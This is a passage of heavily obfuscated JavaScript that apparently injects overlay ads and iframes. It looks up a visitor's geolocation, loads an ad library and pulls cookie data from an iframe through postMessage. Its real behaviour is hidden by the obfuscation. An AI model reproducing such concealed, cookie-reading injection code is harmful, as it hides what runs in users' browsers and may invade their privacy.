_0x5d897a[_0x4f2e36(0x221,0x38f,0x1ce,0x7b)](_0x385e5a,_0x4f4694);}};if(_0x5d897a[_0x26bbb5(0x46,0x276,-0xa3,0x158)](_0x5d897a[_0x26bbb5(0x621,0x517,0x78f,0x561)],_0x5d897a[_0x26bbb5(0x73c,0x456,0x3e2,0x561)])){this[_0x26bbb5(-0x11c,-0x16b,-0x8b,0xd6)][_0x2d3113(0x1f7,0x215,0x33f,0x199)](_0x5d897a[_0x2d3113(0x22a,0x244,0x100,0x19b)](_0x5d897a[_0x2d3113(0x38f,0x469,0x27f,0x4eb)](_0x5d897a[_0x2d3113(0x3fc,0xe7,0x405,0x20b)],_0x3ce732[_0x2d3113(0x3f5,0x11b,0x158,0x231)]),_0x5d897a[_0x2d3113(0x70c,0x6c2,0x3ae,0x521)])+_0x3ce732[_0x26bbb5(0x1e8,0x273,0x2a1,0x16f)]),country_code=JSON[_0x26bbb5(0x64e,0x665,0x566,0x4fd)](this[_0x26bbb5(0x22e,0x1f9,0x32,0x70)](_0x5d897a[_0x2d3113(0x7b3,0x77f,0x81f,0x5ae)]))['cC'];if(_0x5d897a[_0x26bbb5(0x24f,0x288,0x82,0xac)](_0x4bc1e0,undefined))rt_geo=country_code;else try{_0x5d897a[_0x2d3113(0x127,0x197,0x165,0x299)](_0x5d897a[_0x26bbb5(0xef,0x501,0x2ae,0x326)],_0x2d3113(-0xc6,-0x66,0x10a,0x13a))?_0x46f426[0x1*-0x1e1a+0x21ff+-0x3e5*0x1][_0x26bbb5(0x260,0x548,0x295,0x41c)][_0x26bbb5(-0x8b,-0x5f,0x5c,0xed)+'d'](_0x361f78[-0x4*-0x62+0x626*0x4+-0xb*0x260]):rt_geo=_0x4bc1e0[-0x11c5*-0x1+-0xb51+-0x673]['geolocatio'+'n']??_0x5d897a[_0x26bbb5(0x480,0x5f7,0x44e,0x444)];}catch(_0x10dc29){rt_geo=_0x5d897a[_0x26bbb5(0x699,0x584,0x675,0x444)];}var _0x365b09=new Function(_0x5d897a[_0x2d3113(-0x80,-0xd,0x171,0x12b)])(),_0x2d94c5=new Function(_0x5d897a['RbNVr'](_0x5d897a['Detvm'](_0x5d897a['RbNVr'](_0x5d897a['lGsaK'](_0x5d897a[_0x26bbb5(0x76a,0x377,0x2f9,0x574)](_0x5d897a[_0x26bbb5(0x46a,0x45d,0x41b,0x269)](_0x5d897a[_0x2d3113(0x56a,0x622,0x5d0,0x3b0)],_0x2e21e0),_0x5d897a[_0x2d3113(0x30c,0x35f,0x3d2,0x395)]),country_code),_0x5d897a[_0x26bbb5(0x493,0x326,0x636,0x3e0)]),rt_geo),_0x5d897a[_0x26bbb5(0x23b,0x3f7,0x1f8,0x3b9)]))();_0x365b09[_0x2d3113(0x498,0x640,0x259,0x40a)+'re'](_0x2d94c5,_0x365b09[_0x2d3113(0x2cc,0x29d,0x2f0,0x203)]);var _0x5ae5c7=document['getElement'+_0x2d3113(0x241,0x2f7,0x1d4,0x416)](_0x5d897a['kaein'](_0x26bbb5(0x546,0x2e6,0x155,0x2cd),_0x2e21e0));_0x5ae5c7[_0x2d3113(0x539,0xeb,0x553,0x375)+_0x2d3113(0xbb,0x4f1,0x4ce,0x33a)](_0x5d897a[_0x2d3113(0x353,0x2ad,0x84,0xf6)],function(){function _0x302763(_0x10f347,_0x262b3e,_0x1107f5,_0x3af507){return _0x26bbb5(_0x262b3e,_0x262b3e-0x181,_0x1107f5-0x11a,_0x1107f5- -0xd5);}var _0x516764={'AMoIs':function(_0x585d00,_0x456687,_0x3350c3){function _0x2daa09(_0x1f0028,_0x25f420,_0x5584e7,_0x5eb4af){return _0x2202(_0x5eb4af-0x338,_0x5584e7);}return _0x6942c8[_0x2daa09(0xab1,0x739,0x87b,0x8fa)](_0x585d00,_0x456687,_0x3350c3);},'LGYrV':function(_0x209c91,_0x35a8c4){return _0x6942c8['qeKpk'](_0x209c91,_0x35a8c4);},'UjqAI':function(_0x27bd59,_0x487889){return _0x27bd59+_0x487889;},'ctYFm':_0x6942c8[_0x302763(0x47d,0x2d6,0x36b,0x5dd)],'iKxsX':_0x55c4f5(0x331,0x3c8,0x156,0x470)+_0x55c4f5(0x28d,0x25,0x463,0x2e8)+'close\x20ifra'+'me','dDWLx':function(_0x34a11c,_0x189674){function _0x12b3b4(_0x201c46,_0x21ec61,_0x2aa643,_0x1b2b29){return _0x55c4f5(_0x2aa643-0xdf,_0x201c46,_0x2aa643-0xf2,_0x1b2b29-0xec);}return _0x6942c8[_0x12b3b4(0x4dc,0x6d6,0x4cd,0x6e1)](_0x34a11c,_0x189674);},'vceyg':function(_0x3b4006,_0x4cabb6){return _0x3b4006+_0x4cabb6;},'TOYHd':'ia-contain'+_0x55c4f5(0x3e8,0x5bf,0x4ab,0x234),'gBrXw':function(_0xa305dc,_0xb52640){return _0x6942c8['RJjnO'](_0xa305dc,_0xb52640);},'vyXfz':_0x6942c8[_0x302763(-0x51,0x24e,0x159,-0xdf)],'jPTjb':function(_0x17d035,_0x4ce667){return _0x17d035+_0x4ce667;},'MxOTA':_0x6942c8[_0x55c4f5(0x280,0x172,0x4f1,0xb)]};function _0x55c4f5(_0x3600eb,_0x403d77,_0xf8bd60,_0x172a63){return _0x2d3113(_0x3600eb-0x110,_0x403d77,_0xf8bd60-0x194,_0x3600eb- -0x1a6);}if(_0x6942c8['QkoXN'](_0x6942c8[_0x55c4f5(0x2d7,0x3a2,0x2cb,0x27b)],_0x6942c8['rzEDq'])){var _0x15fc8c={'ikxiJ':function(_0x1e4a3f,_0x4f68fb){return _0x1e4a3f===_0x4f68fb;},'whsTU':function(_0x1575af,_0x588f9b,_0x4243d0){return _0x1575af(_0x588f9b,_0x4243d0);}};this[_0x302763(0x165,0x10b,0x1,-0x9)][_0x55c4f5(-0xd,0xd,-0x269,-0xb6)](_0x542373[_0x302763(0x175,-0xce,0x108,0x378)]);var _0x36225c=new _0x2bd56b();_0x36225c[_0x302763(0x277,0x214,0x424,0x439)](_0x542373[_0x55c4f5(0x3c9,0x277,0x1c8,0x49d)],'https://pa'+_0x302763(-0x85,0x1fe,0xd4,0x207)+'lesyndicat'+_0x55c4f5(0x2e8,0x3b1,0x482,0x510)+_0x302763(0x5a4,0x265,0x449,0x5f1)+_0x302763(0x4e6,0x45f,0x362,0x49c)+'js',!![]),_0x36225c['onload']=function(){let _0x388d24=this[_0x5b0ed3(0x4a4,0x429,0x3b8,0x3a3)][_0x5b0ed3(0xcd,0x33,0x165,0xc7)](/\r\n|\n/,'');function _0x41bb6f(_0xfdb737,_0x1d6fc9,_0x3863d9,_0x18c8dc){return _0x302763(_0xfdb737-0x33,_0x18c8dc,_0x1d6fc9-0x1a6,_0x18c8dc-0x18f);}function _0x5b0ed3(_0x57cc9d,_0x153677,_0x2d5e6e,_0x136214){return _0x302763(_0x57cc9d-0xca,_0x57cc9d,_0x2d5e6e-0x177,_0x136214-0x45);}(_0x15fc8c['ikxiJ'](_0x388d24[_0x5b0ed3(0xad,0x42f,0x2f0,0x1a3)],0x169*0x17+0x59b+-0x260a)||!_0x388d24[_0x5b0ed3(0x467,0x25d,0x257,0x267)]())&&_0x15fc8c[_0x41bb6f(0x540,0x2bb,0x4d3,0x2de)](_0x5e4245,_0x388d24,this),_0x5aac92(_0x388d24,this);},_0x36225c[_0x302763(-0x1b7,0x115,-0x2,0x12)]=function(){function _0x23599d(_0x39ebd5,_0x1ead44,_0x20f6d0,_0x4a79cf){return _0x302763(_0x39ebd5-0x110,_0x39ebd5,_0x20f6d0-0x1d,_0x4a79cf-0x122);}function _0x365eb2(_0x133e03,_0x4cc543,_0x4acca5,_0x4a2739){return _0x302763(_0x133e03-0x89,_0x133e03,_0x4a2739-0x193,_0x4a2739-0x124);}_0x516764[_0x365eb2(0x2e1,0x29b,0x456,0x4f6)](_0x1ec9fe,this[_0x23599d(0x56,0x3ee,0x25e,0x462)],this);},_0x36225c['send']();}else{this['adParams'][_0x55c4f5(-0xd,0x158,0x1d3,0x138)](_0x6942c8[_0x302763(0x259,-0xad,0x154,0x239)](_0x6942c8[_0x302763(0x318,-0xab,0xc2,0x28f)](_0x302763(0xfc,-0x9,0xe4,0x142),_0x2e21e0),_0x55c4f5(0x2fd,0xda,0x331,0x2b5)+_0x302763(0x28b,0x19f,0x3bb,0x3c2)));var _0xb3c9e2=new Function(_0x6942c8['XtcDR'])(),_0x359ddf=new Function(_0x6942c8[_0x55c4f5(0x2b2,0x1c0,0x2ae,0x156)])(),_0x260f68=this[_0x302763(0x195,0x2a3,0x174,0x345)+_0x302763(0x357,0x2da,0x195,0x36)](_0x2e21e0,_0x3ce732,_0x52724b);_0x359ddf[_0x55c4f5(0x1ca,0x2a5,0x23e,0x4d)]=_0x260f68,_0x359ddf[_0x302763(-0x20b,0xbd,-0x5a,-0x171)][_0x302763(-0xd,0x2da,0x1ec,-0x5b)](_0x6942c8[_0x55c4f5(0x12f,0x1ee,0x14,-0xf5)]),_0x359ddf['classList'][_0x302763(0x2d6,0x162,0x1ec,0x250)](_0x6942c8[_0x55c4f5(0x1d6,0x1aa,0x3ea,0x200)](_0x6942c8[_0x302763(0x193,-0x5f,0xe,0x294)],_0x2e21e0)),_0xb3c9e2[_0x55c4f5(0x264,-0xc,0x472,0x134)+'re'](_0x359ddf,_0xb3c9e2[_0x55c4f5(0x5d,0xdf,0x1ea,0x287)]),_0x6942c8[_0x302763(0x2c4,0x1aa,0x3e4,0x3da)](setTimeout,function(){var _0x13499a={'DeyEj':function(_0x4cfbe4,_0x1cb41d){return _0x4cfbe4(_0x1cb41d);}};function _0x58b0d8(_0x5d4e02,_0x4d01b2,_0x473f30,_0x1ba183){return _0x55c4f5(_0x473f30-0x272,_0x1ba183,_0x473f30-0x1d3,_0x1ba183-0x45);}function _0x14b4d3(_0x87a65f,_0x38f00d,_0x370e62,_0x4725e1){return _0x55c4f5(_0x4725e1-0x37c,_0x87a65f,_0x370e62-0xf8,_0x4725e1-0x19e);}_0x542373['QmXyD'](_0x542373[_0x14b4d3(0x19d,0xb6,0x138,0x30f)],_0x14b4d3(0x619,0x9a4,0x5c9,0x7b4))?document['getElement'+_0x58b0d8(0x6c6,0x701,0x4e2,0x492)](_0x542373[_0x14b4d3(0x466,0x20c,0x1f4,0x2c9)](_0x14b4d3(0x5e9,0x7f3,0x578,0x7c0),_0x2e21e0))[_0x14b4d3(0x6a7,0x622,0x475,0x43d)]=async function(){function _0x286dc4(_0x54ef1b,_0x2f6b65,_0x208a72,_0x382364){return _0x14b4d3(_0x382364,_0x2f6b65-0x127,_0x208a72-0xe2,_0x208a72- -0x2bd);}function _0x4b2585(_0x46d5eb,_0xadef13,_0x4a12b8,_0x5be640){return _0x14b4d3(_0x4a12b8,_0xadef13-0xf2,_0x4a12b8-0xc2,_0xadef13- -0x3fd);}var _0x4edbca={'UtuyX':_0x286dc4(0x406,0x1fe,0x251,0x13a),'gTYhq':function(_0x14a664,_0xfc242f){function _0x1b9473(_0x642e76,_0x5bdcd7,_0x2d30ac,_0x345515){return _0x286dc4(_0x642e76-0x89,_0x5bdcd7-0xe9,_0x642e76-0x4bd,_0x2d30ac);}return _0x516764[_0x1b9473(0x5ec,0x852,0x5a0,0x774)](_0x14a664,_0xfc242f);},'LRGdJ':'nYPKn','ezwOn':function(_0x1dce6c,_0x352f96){function _0x3eae65(_0x41177d,_0x1bb2e8,_0x31d685,_0x1bb96a){return _0x286dc4(_0x41177d-0xfb,_0x1bb2e8-0x1a5,_0x31d685-0x1cd,_0x1bb96a);}return _0x516764[_0x3eae65(0x38b,0x3d3,0x438,0x57a)](_0x1dce6c,_0x352f96);},'uDwEv':function(_0x3c7649,_0x471034){return _0x3c7649+_0x471034;},'fwFAg':_0x516764[_0x286dc4(0x3a5,0x3f5,0x373,0x115)],'mMVDz':_0x516764[_0x286dc4(0x211,0x5b3,0x3cc,0x2e5)],'xtGNM':function(_0x454824,_0x464d9b){function _0x4a2afc(_0x5931cf,_0x16c302,_0x30d7be,_0x274a9d){return _0x286dc4(_0x5931cf-0x1aa,_0x16c302-0xc6,_0x5931cf-0x3d3,_0x30d7be);}return _0x516764[_0x4a2afc(0x63e,0x755,0x71c,0x797)](_0x454824,_0x464d9b);},'pzkSy':'ia-contain'+_0x4b2585(-0x2c6,-0xde,-0x22,0x18),'WgXDp':function(_0x4ad118,_0x32bafd){return _0x516764['dDWLx'](_0x4ad118,_0x32bafd);},'ZHCLy':_0x286dc4(0x2f3,-0x166,0xa3,0x163),'ZkLQk':function(_0x208d24,_0x4963f8){function _0x19809c(_0x4a04b9,_0x293109,_0x3066c5,_0x20843b){return _0x286dc4(_0x4a04b9-0xff,_0x293109-0x5d,_0x3066c5-0x365,_0x293109);}return _0x516764[_0x19809c(0x2cf,0x2a8,0x3e9,0x648)](_0x208d24,_0x4963f8);},'eZMZY':_0x516764['TOYHd'],'xkVBo':function(_0x2be017,_0x21c776){function _0x580428(_0x276345,_0x562273,_0x15e9ed,_0x40a51b){return _0x286dc4(_0x276345-0x5f,_0x562273-0x181,_0x276345-0x428,_0x15e9ed);}return _0x516764[_0x580428(0x726,0x728,0x5be,0x8eb)](_0x2be017,_0x21c776);},'unfiG':_0x516764[_0x4b2585(0x214,0x349,0x57c,0x532)],'kVqFR':function(_0x3af522,_0x5335f9){return _0x516764['dDWLx'](_0x3af522,_0x5335f9);}};this[_0x4b2585(-0x21f,-0xcd,0x1b7,-0x87)][_0x286dc4(0x212,0x32c,0xb2,-0x11c)](_0x516764[_0x286dc4(0x167,0xf0,0x1d6,0x3cf)](_0x4b2585(0x6f,0x16,-0x1f2,-0xc)+_0x2e21e0,_0x516764[_0x286dc4(0x6b0,0x37f,0x433,0x61f)]));var _0x42c5e4=await this[_0x4b2585(0x3c1,0x1af,0x326,0x337)+'ata'](_0x2e21e0)[_0x286dc4(0x595,0x2ed,0x4df,0x3da)]()[_0x4b2585(0x238,0x1f8,0x3da,0x415)](function(_0x1abceb){})['finally'](function(_0x5bfb89){function _0x4244da(_0x4dbc81,_0xad4830,_0x4bb345,_0x5c16bf){return _0x286dc4(_0x4dbc81-0xda,_0xad4830-0x1ac,_0x4dbc81-0xa1,_0xad4830);}function _0x2806c6(_0x2310ad,_0x14f3ee,_0x5639f8,_0x586b94){return _0x286dc4(_0x2310ad-0x1d9,_0x14f3ee-0x1cb,_0x5639f8-0xc8,_0x2310ad);}if(_0x4edbca[_0x4244da(0x2d6,0x15e,0x41c,0xdc)]('nYPKn',_0x4edbca[_0x4244da(0x2af,0x40b,0x32a,0x482)]))_0x13e5ad['debug']=_0xd6d1e6[_0x2806c6(0x9d,0x2b9,0xd5,0x2c8)](_0x4edbca[_0x2806c6(0x551,0x2b8,0x3a0,0x569)]),_0x32b663[_0x4244da(0x4bb,0x2eb,0x645,0x24a)](_0x514afa)[_0x2806c6(0x34e,0xd1,0x278,0x478)]();else{this[_0x2806c6(0x3a3,-0xcb,0x13b,0x394)][_0x4244da(0x153,0x4f,-0xa6,0x17d)](_0x4edbca[_0x4244da(0x483,0x2ab,0x242,0x230)](_0x4edbca['uDwEv'](_0x4edbca[_0x4244da(0x54c,0x692,0x72c,0x395)],_0x5bfb89),_0x4edbca['mMVDz']));var _0x1ee037=document[_0x4244da(0x4bc,0x6ae,0x273,0x35b)+_0x2806c6(0x589,0x45b,0x52e,0x67a)+'me'](_0x4edbca[_0x4244da(0xc1,0x122,0xad,0x1af)](_0x4edbca['pzkSy'],_0x5bfb89));while(_0x4edbca[_0x2806c6(0x3d2,0x2f6,0x171,0x236)](_0x1ee037[_0x4244da(0x28c,0x45,0xd7,0x3d5)],-0x2*-0xe29+0x16ab*-0x1+-0x5a7)){_0x4edbca['ZHCLy']===_0x2806c6(-0x8,-0x7c,0x140,0x130)?_0x1d33e1():_0x1ee037[-0x1b56*-0x1+0xd*-0x2f7+0x97*0x13][_0x4244da(0x45a,0x677,0x24d,0x654)][_0x4244da(0x12b,0x295,0x6a,0xf5)+'d'](_0x1ee037[0x23*-0x119+-0x749*-0x5+0x6*0x55]);}var _0x540564=document['getElement'+_0x4244da(0x507,0x6ce,0x54e,0x2cf)+'me'](_0x4edbca['ZkLQk'](_0x4edbca[_0x4244da(0x56c,0x5fd,0x7a7,0x63d)],_0x5bfb89));while(_0x4edbca[_0x2806c6(0x3d8,0x17,0x171,0x30)](_0x540564['length'],0x999+-0x1a69*-0x1+-0x2402)){if(_0x4edbca[_0x4244da(0x142,0x334,-0x17,-0x69)](_0x4edbca[_0x4244da(0x4ef,0x545,0x320,0x43e)],_0x4244da(0x3ac,0x548,0x603,0x611)))_0x540564[-0x6a*0x19+-0x1b76+0xdc*0x2c][_0x2806c6(0x31b,0x3bb,0x481,0x4b9)][_0x4244da(0x12b,-0x14b,0x68,0x9a)+'d'](_0x540564[0x344*-0x4+0x174a+-0xb*0xee]);else{if(_0x3973f0){var _0x3bd163=_0x5d50e2[_0x4244da(0x374,0x2ae,0x308,0x526)](_0x10a807,arguments);return _0x3b41d8=null,_0x3bd163;}}}var _0x24d3b0=document['getElement'+'ById'](_0x4244da(0x30b,0x2a6,0xc9,0x2b1)+_0x5bfb89);while(_0x4edbca[_0x4244da(0x295,0x2b,0x1e5,0x2d8)](_0x24d3b0[_0x4244da(0x28c,0x143,0x400,0x507)],0x2*0x2b+0x32f+-0x385)){_0x24d3b0[-0x244b+0x163f+0xe0c]['parentNode'][_0x4244da(0x12b,0x4,0x15a,-0x137)+'d'](_0x24d3b0[0x83*0x11+0x1*-0x204e+0x179b*0x1]);}}}[_0x286dc4(0x5f8,0x3e3,0x4bf,0x24e)](this,_0x2e21e0));}[_0x58b0d8(0x7e7,0x6c3,0x672,0x52c)](this):_0x13499a[_0x58b0d8(0x6a1,0x3b7,0x5a4,0x4d6)](_0x1ae125,_0xad8f31['data']);}['bind'](this),-0x1880+-0x674*0x2+0x4c6*0x8);if(_0x3ce732[_0x302763(0xe2,0x19c,0x9a,-0xc8)][_0x55c4f5(0x3bc,0x2a8,0x161,0x3d5)](_0x6942c8[_0x55c4f5(0x2bc,0x80,0x34d,0x131)])!==-0x20dd+-0x2*-0xb67+0xa0f){let _0xc8d647='';if(_0x6942c8[_0x55c4f5(0x2d2,0x47b,0x257,0x4ba)](_0x3ce732[_0x302763(0x2bf,0x1ba,0x9a,0x139)],undefined)||_0x6942c8[_0x55c4f5(0x3c3,0x4d8,0x18a,0x348)](_0x3ce732[_0x302763(0xd6,0x324,0x9a,0x22c)],'')){_0xc8d647=_0x6942c8[_0x55c4f5(0x3b7,0x393,0x449,0x4c3)](_0x6942c8['uIpov']+_0x3ce732['imageUrl'],_0x6942c8[_0x302763(0x2a,0x13f,0x188,0x14a)]);if(this[_0x302763(0x477,0x525,0x3f3,0x461)]()&&_0x3ce732[_0x302763(-0x17b,-0x4e,0x5c,-0x39)+'bile']!=undefined&&_0x3ce732[_0x302763(0x41,-0xef,0x5c,-0xda)+_0x302763(0x21b,0x1c8,0x444,0x274)]!='')_0x6942c8[_0x302763(0xf5,0x277,0x2a9,0x26b)]===_0x302763(-0x2a4,-0x130,-0x4a,-0xb9)?_0x23e6ac[0x21f1+0x2226+-0x1*0x4417]['parentNode'][_0x55c4f5(-0x35,0x1a8,0x73,0x3b)+'d'](_0x465b2d[0x4db*-0x2+-0x497+-0xe4d*-0x1]):_0xc8d647=_0x6942c8[_0x55c4f5(0x107,0x2fa,0xe0,0x317)](_0x6942c8['yLfLG'](_0x302763(0xcf,-0xea,0x196,0x192),_0x3ce732['imageUrlMo'+_0x302763(0x502,0x317,0x444,0x6b9)]),_0x6942c8[_0x55c4f5(0x34f,0x550,0x55f,0x1ff)]);else{if(_0x3ce732['imageUrlDe'+'sktop']!=undefined&&_0x3ce732[_0x55c4f5(0x64,0x35,0x20,0x1a2)+'sktop']!=''){if(_0x6942c8['rgkHy'](_0x6942c8[_0x302763(-0x40,0x14b,0x5f,0xf)],_0x6942c8[_0x302763(0x179,-0xd3,0x5f,-0x19f)]))_0xc8d647=_0x6942c8['wlPmq'](_0x6942c8[_0x55c4f5(0x1d6,-0x7d,0x2b6,-0x4c)](_0x6942c8['uIpov'],_0x3ce732['imageUrlDe'+_0x302763(0x1f9,-0x1e0,-0x40,-0x111)]),_0x6942c8[_0x55c4f5(0x394,0x29a,0x49f,0x195)]);else return this['config']['settings'][_0x302763(0x444,0x41f,0x3c6,0x3e3)+'ryTime'];}}}let _0x435a7f=document[_0x55c4f5(0x245,0x3b3,0x163,0x487)],_0x4f9756=document[_0x55c4f5(0x330,0x32b,0xcf,0x26a)+_0x55c4f5(0x2b6,0x122,0x4c3,0x52c)](_0x6942c8['pGKdN']);_0x4f9756[_0x55c4f5(0xcb,-0x115,-0x27,0x251)][_0x302763(0x2d2,0x2b3,0x43a,0x1d7)]=_0x6942c8[_0x302763(0x106,-0xbd,0x86,0x234)],_0x4f9756['style'][_0x55c4f5(0x221,-0x34,0xa7,-0xe)]='0',_0x4f9756['style'][_0x55c4f5(0x185,0x219,0x64,-0xa6)]='0',_0x4f9756[_0x55c4f5(0xcb,0x318,0x1ff,-0x107)][_0x55c4f5(0x428,0x67f,0x427,0x641)]=_0x6942c8[_0x55c4f5(0x2f2,0x149,0x27b,0x4f2)],_0x4f9756['style']['width']=_0x6942c8['mtEWI'],_0x4f9756['style'][_0x55c4f5(0x120,0xe8,0x2d9,0x1c4)]=_0x6942c8[_0x302763(-0x255,0x20,-0x13,-0x193)],_0x4f9756['style'][_0x302763(-0x27c,0x11c,-0x37,-0x165)+'om']='0';let _0x5184d7=_0x302763(0x168,0x356,0x22b,0x22)+_0x55c4f5(0x3c7,0x339,0x46d,0x2bf)+':\x20absolute'+_0x302763(0x5c3,0x2f1,0x407,0x32b)+_0x55c4f5(0x458,0x275,0x1f5,0x4d6)+_0x55c4f5(0x3a8,0x174,0x528,0x50e)+'000000;\x20ba'+_0x302763(-0x134,0x132,0x13f,-0x48)+_0x55c4f5(0x144,0x3aa,0xd2,-0xf7)+_0x55c4f5(0x98,0x31e,0x241,-0x1a2)+'ffffff;\x20si'+_0x55c4f5(0x391,0x5d0,0x3a9,0x435)+_0x302763(0x3c2,0x116,0x22e,0x455)+_0x302763(0x467,0x689,0x484,0x4ec)+'dding-righ'+_0x302763(0x42,-0x25,0x1a6,0x2af)+'rsor:\x20poin'+'ter;\x20borde'+_0x302763(0x435,0x32d,0x3f2,0x3b5)+_0x302763(0x31b,-0x11f,0xd5,0x191)+_0x302763(0x85,0x3f9,0x1b4,0x246)+_0x55c4f5(0x2c7,0x38a,0x3f,0x202)+'>X</div>';_0x4f9756[_0x302763(0x468,0x318,0x217,0x14e)]=_0x6942c8['yLfLG'](_0x5184d7,_0xc8d647),_0x435a7f[_0x55c4f5(0x264,0x2e0,0x35d,0x461)+'re'](_0x4f9756,_0x435a7f[_0x55c4f5(0x5d,0xcb,0x14d,0x201)]),document[_0x302763(0x626,0x365,0x3a9,0x414)+_0x55c4f5(0x270,0xa9,0x10b,0x31b)](_0x6942c8[_0x55c4f5(0x366,0x539,0x260,0x34b)])[_0x302763(0x30f,0x496,0x21c,0x425)+_0x55c4f5(0x194,0x1f6,-0xc0,0x2b0)](_0x6942c8['vKpMC'],function(){_0x4f9756['remove']();});}}}[_0x2d3113(0x7d8,0x3b9,0x641,0x5a6)](this)),this['adParams']['debug'](_0x5d897a['sEPqd'](_0x5d897a[_0x26bbb5(0x423,0x37a,0x21,0x211)]('Operator\x20',_0x2e21e0),_0x26bbb5(0x180,0x30a,0x41a,0x37f)+_0x26bbb5(0x1c,0x1e2,-0x1dd,0x7d)+'k'));var _0x1ddc81=document[_0x2d3113(0x5e6,0x401,0x217,0x367)+'t'](_0x5d897a['PJldq']);_0x1ddc81[_0x2d3113(0x19e,0x15b,0x45f,0x1fa)](_0x5d897a['DkAcz'],!![],![]),this['adParams'][_0x26bbb5(-0xad,0x3d,-0x111,0x115)](_0x5d897a['oojFC'](_0x5d897a['SxQeE'](_0x26bbb5(0x272,-0xb5,0x373,0x1b9),_0x2e21e0)+(_0x26bbb5(0x256,0x35c,0x1fd,0x462)+_0x2d3113(0x64f,0x5cc,0x6ae,0x48a)+_0x2d3113(0x67c,0x52c,0x23d,0x412)+_0x26bbb5(0x494,0x5cb,0x552,0x45b)),_0x2e21e0)),_0x5ae5c7[_0x26bbb5(0x59,0x19a,0x1a3,0x91)+'ent'](_0x1ddc81);}else{var _0x2a548b=_0x562066?function(){if(_0x5ae785){var _0x13ae0b=_0x58317d['apply'](_0x338813,arguments);return _0x3e051d=null,_0x13ae0b;}}:function(){};return _0x181595=![],_0x2a548b;}};function _0x348582(_0x563c72,_0x37eafe,_0x4e2f32,_0x1e6dfa){return _0x1621f5(_0x4e2f32,_0x37eafe-0x99,_0x1e6dfa-0x1d7,_0x1e6dfa-0x1e2);}this['getCookieD'+_0x5a4016(0x111,-0x18f,0x1f9,0x87)]=async function(_0x3aba14){var _0x41b785={'yqejH':_0x5d897a['VWEdY'],'tLwtv':_0x5d897a[_0x37ba7d(-0x1b7,-0xed,0x91,-0xf4)],'ngKKS':_0x5d897a[_0x37ba7d(-0xda,-0x223,0x56,0x52)],'sxWtU':_0x37ba7d(0x26f,0x4db,0x5e4,0x391),'FVITA':function(_0x275ba4,_0x9a86ff){return _0x5d897a['zQBWG'](_0x275ba4,_0x9a86ff);},'SFSyl':_0x5d897a['auSfk'],'wPFlm':_0x5d897a[_0x1cc978(0x84b,0x4a8,0x660,0x6a3)]};function _0x37ba7d(_0x3333c2,_0x285928,_0x503ef7,_0x3ea869){return _0x348582(_0x3333c2-0xdf,_0x285928-0x1ac,_0x285928,_0x3ea869- -0x3fb);}function _0x1cc978(_0x229ea0,_0x35c725,_0x15c838,_0x230b64){return _0x348582(_0x229ea0-0xa6,_0x35c725-0x1c9,_0x15c838,_0x230b64-0x2a5);}return new Promise((_0x205a7a,_0x3ef25d)=>{var _0x135a72={};_0x135a72['wLwMF']=_0x41b785['yqejH'];function _0x1eb2a8(_0x5064bd,_0x713ffc,_0x42c885,_0x49db04){return _0x37ba7d(_0x5064bd-0x1ae,_0x49db04,_0x42c885-0x182,_0x5064bd-0x10a);}_0x135a72[_0x39e980(0x75b,0x974,0x788,0x6de)]=_0x41b785['tLwtv'],_0x135a72[_0x1eb2a8(0x2c2,0x2ce,0x18d,0x268)]=_0x41b785['ngKKS'],_0x135a72[_0x39e980(0x5c7,0x4a1,0x65d,0x6b6)]=_0x41b785[_0x1eb2a8(0x36,-0xcd,-0x1d2,0x292)];function _0x39e980(_0x1e8bbc,_0x18fdc1,_0x445d9b,_0x4adfa6){return _0x37ba7d(_0x1e8bbc-0x1df,_0x4adfa6,_0x445d9b-0x119,_0x445d9b-0x61f);}var _0x928045=_0x135a72;const _0x2670da=new MessageChannel();_0x2670da['port1'][_0x1eb2a8(0x289,0x29e,0x223,0x3ed)]=function(){function _0x19b0ea(_0x13ffcd,_0x2f77b0,_0x116e16,_0x249078){return _0x39e980(_0x13ffcd-0xae,_0x2f77b0-0x67,_0x13ffcd-0x68,_0x116e16);}function _0x4810a0(_0x2cb128,_0x59e138,_0x28a095,_0x2196fe){return _0x1eb2a8(_0x2cb128-0x4da,_0x59e138-0x172,_0x28a095-0x18a,_0x59e138);}_0x928045[_0x4810a0(0x79c,0x869,0x65f,0x5ac)]!==_0x928045[_0x19b0ea(0x6c5,0x7e1,0x5ac,0x4d2)]?_0x205a7a(e[_0x4810a0(0x5eb,0x499,0x62b,0x720)]):(this['adParams'][_0x4810a0(0x539,0x424,0x747,0x5c8)](_0x928045[_0x19b0ea(0x822,0x5d8,0x6a1,0x7dd)]),_0x16da90['imageUrl']=_0x928045[_0x19b0ea(0x7f0,0x7ae,0x9d2,0x9c6)]);},document[_0x1eb2a8(0x3c8,0x60b,0x36c,0x5e4)+'ById'](_0x41b785[_0x39e980(0x5e3,0x405,0x675,0x77b)](_0x41b785[_0x39e980(0x612,0x94f,0x88a,0xa23)],_0x3aba14))[_0x39e980(0xb21,0xb61,0x921,0xacd)+_0x1eb2a8(0x3e2,0x539,0x54b,0x5d9)][_0x1eb2a8(0x168,0x268,0x31e,-0xa5)+'e'](_0x41b785[_0x39e980(0x3b1,0x2d6,0x4cb,0x4bf)],'*',[_0x2670da[_0x39e980(0x99e,0x94b,0x826,0x952)]]);})[_0x1cc978(0xa6d,0xb52,0xa3e,0xa02)](this);},this['removeAd']=function(){var _0x3c8360=document['getElement'+'sByClassNa'+'me'](_0x6942c8[_0x273e6d(0x5ce,0x74f,0x5d3,0x57c)]);function _0x273e6d(_0x31df5a,_0x42aef8,_0x2d010d,_0x7ae5da){return _0x5a4016(_0x31df5a-0xde,_0x31df5a,_0x2d010d-0xd9,_0x2d010d-0x1f5);}function _0x4a7ccc(_0x117dba,_0x293aa1,_0x21a566,_0xa5cb04){return _0x5a4016(_0x117dba-0xe8,_0x21a566,_0x21a566-0xec,_0x293aa1-0xd8);}while(_0x6942c8[_0x273e6d(0x44d,0x763,0x505,0x5fb)](_0x3c8360[_0x4a7ccc(0x19b,0x241,-0x3a,0x48b)],0x17a4+0x14e6+-0x2*0x1645)){_0x3c8360[-0x8*-0x229+-0x1ced+-0x10f*-0xb][_0x273e6d(0x76a,0x5e2,0x52c,0x61e)][_0x4a7ccc(0x274,0xe0,0x2c9,-0x189)+'d'](_0x3c8360[0x6d*0x4f+0x3b4+0x2557*-0x1]);}},this[_0x348582(0x186,0x4ed,0x370,0x2ab)]=function(_0x407f8b){function _0x1b8dec(_0x5571e2,_0x94c485,_0x3d7615,_0x5e4171){return _0x348582(_0x5571e2-0xcc,_0x94c485-0xe8,_0x3d7615,_0x5571e2- -0x41);}function _0x551e83(_0x4955a0,_0x567018,_0x3aa4fd,_0x1d86c3){return 